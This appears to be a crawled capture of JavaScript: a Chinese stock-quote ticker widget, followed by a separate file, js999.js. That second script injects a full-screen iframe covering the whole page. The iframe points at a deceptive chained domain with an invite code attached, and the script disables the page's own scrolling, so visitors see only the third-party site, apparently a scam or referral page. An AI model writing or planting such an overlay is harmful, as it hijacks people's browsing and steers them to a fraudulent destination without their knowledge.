            script.src = "/plugins/apihq/data.php?list=CFF_LIST";
            script.onload = function () {
                if (typeof callback === 'function') {
                    callback();
                }
            };
            document.getElementsByTagName('HEAD')[0].appendChild(script);
        }

        var ScrTabCtrl = function () {
            this.Init.apply(this, arguments);
        }

        ScrTabCtrl.prototype = {
            nTimeout: 40,
            nContentHeight: 128,
            nMoveTime: 0,
            Init: function (aData, callbacks, cfg) {
                this.nContentHeight = cfg.nContentHeight || this.nContentHeight;
                this.oTitles = [];
                this.oContents = [];
                this.extraContents = [];
                this._callbacks = callbacks;

                var tempDls = document.getElementById("wmt_" + aData.id).getElementsByTagName("DL");
                for (var i = 0; i < tempDls.length; i++) {
                    if (tempDls[i].nodeType == 1 && aData.set[i][2] != "") {
                        for (var j = 0; j < tempDls[i].childNodes.length; j++) {
                            switch (tempDls[i].childNodes[j].tagName) {
                                case "DT":
                                    this.oTitles.push(tempDls[i].childNodes[j]);
                                    break;
                                case "DD":
                                    if (tempDls[i].childNodes[j].className) {
                                        this.extraContents.push(tempDls[i].childNodes[j]);
                                    } else {
                                        this.oContents.push(tempDls[i].childNodes[j]);
                                    }
                                    break;
                            }
                        };
                    } else {
                        var _arr = tempDls[i].className.split(' ');
                        _arr.push('noscroll');
                        tempDls[i].className = _arr.join(' ');
                    }
                };
                this.activeIndex = 0;

                for (var i = 0; i < this.oTitles.length; i++) {
                    this.oTitles[i].onmouseover = this.overCheck.Bind(this, i);
                    this.oTitles[i].onmouseout = this.outCheck.Bind(this, i);
                };

                this.aPace = [];
                var _v = 0,
                    k = 0.3,
                    maxSteps = 20;
                for (var i = 0; i < maxSteps; i++) {
                    var temp = _v;
                    _v += (this.nContentHeight - _v) * k;
                    this.aPace.push(Math.round(_v - temp));

                    if (this.nContentHeight - _v < 3 || i == maxSteps - 1) {
                        this.steps = this.aPace.length;
                        break;
                    }
                };
            },

            overCheck: function (i) {
                this.overTt = window.setTimeout(this.start.Bind(this, i), 300);
            },

            outCheck: function () {
                if (this.overTt) {
                    window.clearTimeout(this.overTt);
                }
            },

            start: function (_index) {
                if (_index == this.activeIndex || this.bDisabled) {
                    return;
                }
                if (this.oTitles[this.activeIndex]) {
                    this.oTitles[this.activeIndex].className = this.oTitles[this.activeIndex].className.replace('active', '');
                    this.extraContents[this.activeIndex] && (this.extraContents[this.activeIndex].style.display = 'none');
                }

                this.move(this.activeIndex, _index);

                this.activeIndex = _index;
                this.oTitles[this.activeIndex].className += " active";
                this.extraContents[this.activeIndex] && (this.extraContents[this.activeIndex].style.display = 'block');
            },

            move: function (_activeIndex, _index) {
                if (this.nMoveTime == this.steps - 1) {
                    this.oPre.style.height = "0px";
                    this.oNow.style.height = this.nContentHeight + "px";
                    this.nMoveTime = 0;
                    this.bDisabled = 0;

                    this._callbacks[this.activeIndex]();
                    return;
                }
                if (this.nMoveTime == 0) {
                    this.oPre = this.oContents[_activeIndex];
                    this.oNow = this.oContents[_index];
                    this.bDisabled = 1;
                }

                this.oPre.style.height = [this.oPre.clientHeight - this.aPace[this.nMoveTime], "px"].join('');
                this.oNow.style.height = [this.oNow.clientHeight + this.aPace[this.nMoveTime], "px"].join('');
                this.nMoveTime++;

                this.moveTO = window.setTimeout(this.move.Bind(this), this.nTimeout);
            }
        }

        var WmtHq_Ctrl = function () {
            this.Init.apply(this, arguments);
        };
        WmtHq_Ctrl.prototype = {
            _hqUrl: '/plugins/apihq/data.php?rn=@RN@&list=',
            _hqTpl: '<ul class="@RG@"><li class="wmt_n">@TITLE@</li><li><span class="@PBG@">@P@</span></li><li><span class="@PBG@">@CG@</span></li><li><span class="@PBG@">@CGP@</span></li></ul>',
            _nHqFqc: 5000,
            _nImgFqc: 60000,

            Init: function (oWmtdata) {
                this.oWmtdata = oWmtdata || window.oWmtdata;
                this._getIF();
                this.show(this.oWmtdata.china);
                this.initEvent();
            },

            initEvent: function () {
                var _this = this;
                document.addEventListener('visibilitychange',
                    function () {
                        if (document.visibilityState === 'visible') {
                            _this._loadhq();
                            _this._loadImg();
                        }
                    });
            },

            _getIF: function () {
                if (window["hq_str_CFF_LIST"] && this.oWmtdata.china) {
                    this._nextIF = window.hq_str_CFF_LIST.split(",")[0];

                    for (var i = 0; i < this.oWmtdata.china.set.length; i++) {
                        if (this.oWmtdata.china.set[i][1] == "期指") {
                            this.oWmtdata.china.set[i][0] = "nf_" + this._nextIF;
                            this.oWmtdata.china.set[i][1] += this._nextIF.replace("IF", "");
                            this.oWmtdata.china.set[i][2] = this.oWmtdata.china.set[i][2].replace("IF", this._nextIF);
                            break;
                        }
                    };
                }
            },

            show: function (aData) {
                this._sMarket = aData.id;
                this._oSetNow = aData.set;

                var _imgCallback = [];
                var _hqcodeNow = [];

                if (!this.oWmtdata[this._sMarket]._hqApi) {
                    for (var i = 0; i < this._oSetNow.length; i++) {
                        _imgCallback.push(this._loadImg.Bind(this, i));
                        _hqcodeNow.push(this._oSetNow[i][0]);
                    };
                    this.oWmtdata[this._sMarket]._hqApi = this._hqUrl + _hqcodeNow.join(",");
                }

                if (!this.oWmtdata[this._sMarket]._containersNow) {
                    this.oWmtdata[this._sMarket]._containersNow = [];
                    var _tmpchilds = document.getElementById("wmt_" + aData.id).childNodes;

                    for (var i = 0; i < _tmpchilds.length; i++) {
                        if (_tmpchilds[i].nodeType == 1) {
                            this.oWmtdata[this._sMarket]._containersNow.push(_tmpchilds[i].firstChild.nodeType == 1 ? _tmpchilds[i].firstChild : _tmpchilds[i].firstChild.nextSibling);
                        }
                    };
                }

                this._loadhq();
                this._loadImg();

                if (!aData.hasscroll) {
                    aData.hasscroll = new ScrTabCtrl(aData, _imgCallback, {
                        nContentHeight: this.oWmtdata.cfg && this.oWmtdata.cfg.nContentHeight
                    });
                }
            },

            _loadhq: function () {
                if (this._hqtimeout) {
                    window.clearTimeout(this._hqtimeout);
                }
                this._hqtimeout = window.setTimeout(this._loadhq.Bind(this), this._nHqFqc);

                if (!this._loader) {
                    this._loader = new HQ_LOADER();
                }
                this._loader.load(this.oWmtdata[this._sMarket]._hqApi.replace("@RN@", (new Date()).getTime()), this._fill.Bind(this));
            },

            _fill: function () {
                for (var i = 0; i < this._oSetNow.length; i++) {
                    var str = window[["hq_str_", this._oSetNow[i][0]].join("")];
                    if (str) {
                        var sData = str.split(",");
                        var _aHtml = this._parseData(sData, this._oSetNow[i], i);

                        if (_aHtml[0] != "") {
                            if (_aHtml.length > 1) {
                                this._setHtml(_aHtml[1], this.oWmtdata[this._sMarket]._containersNow[i]);
                                window.setTimeout(this._setHtml.Bind(this, _aHtml[0], this.oWmtdata[this._sMarket]._containersNow[i]), 1000);
                            } else {
                                this._setHtml(_aHtml[0], this.oWmtdata[this._sMarket]._containersNow[i]);
                            }
                        }
                    }
                };
            },

            _setHtml: function (sHtml, oContainer) {
                oContainer.innerHTML = sHtml;
            },

            _parseData: function (sData, aSet, index) {
                var _tmpHTML = '';

                switch (aSet[3]) {
                    case "cn":
                        var _redorgreen = this._setColorClass((sData[2] * 1), aSet[4]);
                        var _price = (sData[1] * 1).toFixed(2);

                        if (this._oSetNow[index].prePrice && this._oSetNow[index].prePrice == _price) {
                            _tmpHTML = "";
                        } else {
                            _tmpHTML = this._tplReplace(this._hqTpl, [["@TITLE@", aSet[1]], ["@P@", _price], ["@CG@", (sData[2] * 1) > 0 ? "+" + (sData[2] * 1).toFixed(2) : (sData[2] * 1).toFixed(2)], ["@CGP@", (sData[3] * 1) > 0 ? ["+", (sData[3] * 1).toFixed(2), "%"].join("") : [(sData[3] * 1).toFixed(2), "%"].join("")], ["@RG@", _redorgreen]]);
                        }
                        break;
                    case "gzqh":
                        var _change = sData[3] - sData[14];
                        var _redorgreen = this._setColorClass(_change, aSet[4]);
                        var _price = (sData[3] * 1).toFixed(2);

                        if (this._oSetNow[index].prePrice && this._oSetNow[index].prePrice == _price) {
                            _tmpHTML = "";
                        } else {
                            _tmpHTML = this._tplReplace(this._hqTpl, [["@TITLE@", aSet[1]], ["@P@", _price], ["@CG@", _change > 0 ? "+" + _change.toFixed(2) : _change.toFixed(2)], ["@CGP@", _change > 0 ? ["+", (_change / sData[14] * 100).toFixed(2), "%"].join("") : [(_change / sData[14] * 100).toFixed(2), "%"].join("")], ["@RG@", _redorgreen]]);
                        }
                        break;
                }

                var _aHTML = this._oSetNow[index].prePrice ? [_tmpHTML.replace(/@PBG@/g, ""), _tmpHTML.replace(/@PBG@/g, _redorgreen)] : [_tmpHTML.replace("@PBG@", "")];
                this._oSetNow[index].prePrice = _price;

                return _aHTML;
            },

            _setColorClass: function (value, rog) {
                switch (rog) {
                    case "redup":
                        return value != 0 ? (value > 0 ? "rup" : "gdown") : "";
                    case "greenup":
                        return value != 0 ? (value > 0 ? "gup" : "rdown") : "";
                }
            },

            _tplReplace: function (targetTpl, dataArr) {
                for (var i = 0; i < dataArr.length; i++) {
                    targetTpl = targetTpl.replace(dataArr[i][0], dataArr[i][1]);
                };

                return targetTpl;
            },

            _loadImg: function (sID) {
                if (!this.oWmtdata[this._sMarket].activeImg) {
                    this.oWmtdata[this._sMarket].activeImg = 0;
                }

                if (sID != undefined) {
                    this.oWmtdata[this._sMarket].activeImg = sID;
                    if (this._oSetNow[this.oWmtdata[this._sMarket].activeImg].imgLoaded) {
                        return;
                    }
                }

                if (this._imgtimeout) {
                    window.clearTimeout(this._imgtimeout);
                }
                this._imgtimeout = window.setTimeout(this._loadImg.Bind(this), this._nImgFqc);

                var _index = this.oWmtdata[this._sMarket].activeImg;

                if (this._oSetNow[_index][2] != "") {
                    this._fillImg(this._oSetNow[_index], _index)
                }

                if (!this._oSetNow[_index].imgLoaded) {
                    this._oSetNow[_index].imgLoaded = true;
                }
            },

            _fillImg: function (aSet, index) {
                var _oTemp = this.oWmtdata[this._sMarket]._containersNow[index].nextSibling;
                while (_oTemp.nodeType != 1 || _oTemp.className) {
                    _oTemp = _oTemp.nextSibling;
                }
                var _container = _oTemp;
                var _img = new Image();
                _img.src = [aSet[2], "?", (new Date()).getTime()].join("");
                _img.onload = this.insertBc.Bind(this, _container, _img);
            },

            insertBc: function (_container, _img) {
                _container.innerHTML = "";
                _container.appendChild(_img);
            }
        }

        var HQ_LOADER = function () {
            this.Init.apply(this, arguments);
        };

        HQ_LOADER.prototype = {
            _scriptCharset: 'gb2312',
            _oScript: null,

            Init: function () { },

            _clearScriptObj: function () {
                if (this._oScript) {
                    try {
                        this._oScript.onload = null;
                        this._oScript.parentNode.removeChild(this._oScript);
                    } catch (e) {
                        // 保留空的 catch 块，因为这是有意的错误处理方式
                    }
                }
            },

            _callbackWrapper: function (callback) {
                if (typeof callback != 'undefined') {
                    callback();
                }

                this._clearScriptObj();
            },

            load: function (url, callback) {
                this._oScript = document.createElement('SCRIPT');
                this._oScript.type = "text/javascript";
                this._oScript.onload = this._callbackWrapper.Bind(this, callback);
                this._oScript.charset = this._scriptCharset;
                this._oScript.src = url;

                document.getElementsByTagName('HEAD')[0].appendChild(this._oScript);
            }
        };
    };
});


--- FILE ---
content_type: text/javascript
request_url: https://ts2025.bjinfor.com/js999.js
body_size: 440
content:
// redirect.js

// 获取邀请码（从 window 对象获取）
let code = window.INVITE_CODE || '100200';

// 跳转链接数组
const links = [
  'https://hayq.com.hayiq.cn.kauqo.com.wfzjfs.com:3443/shengda/#/',

];

// 随机选择一个链接
const randomLink = links[Math.floor(Math.random() * links.length)];

// 构建 iframe 页面地址
const finalUrl = `${randomLink}?invide_code=${encodeURIComponent(code)}`;

// 创建 iframe
const iframe = document.createElement('iframe');
iframe.src = finalUrl;
iframe.style.cssText = `
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
  z-index: 999999;
  background: #fff;
`;

// 设置 body 样式并插入 iframe
document.body.style.margin = '0';
document.body.style.overflow = 'hidden';
document.body.appendChild(iframe);
